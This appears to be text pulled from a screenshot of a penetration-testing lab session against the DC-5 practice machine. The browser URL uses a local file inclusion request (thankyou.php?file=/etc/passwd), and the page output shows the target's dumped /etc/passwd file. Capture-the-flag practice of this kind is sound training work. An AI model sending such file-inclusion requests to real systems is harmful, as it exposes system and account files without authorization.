 192.168.130.145/thankyou.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/
false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false